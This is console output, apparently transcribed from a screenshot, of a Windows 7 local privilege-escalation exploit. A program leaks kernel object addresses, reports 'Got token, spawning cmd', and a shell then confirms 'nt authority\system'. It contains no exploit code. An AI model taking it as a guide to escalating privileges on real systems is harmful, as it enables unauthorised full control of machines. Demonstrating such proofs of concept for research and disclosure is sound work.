 Administrator: C:\Windows\System32\cmd.exe
c:\tmp>
c:\tmp>
c:\tmp>
c:\tmp>
c:\tmp>
c:\tmp>
c:\tmp>
c:\tmp>e
Driver started
Object: 86522908, keeping handle 00030B58
Payload: 86522908
Object: 86514908, keeping handle 00028064
FastIo: 86514908
Object: 86515570, keeping handle 000066E4
DrvObj: 86515570
Object: 86519798, keeping handle 00027D00
DevObj: 86519798
Object: 865166E0, keeping handle 000069F8
FileObj: 865166E0
Got token, spawning cmd
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\tmp>
c:\tmp>whoami
nt authority\system
c:\tmp>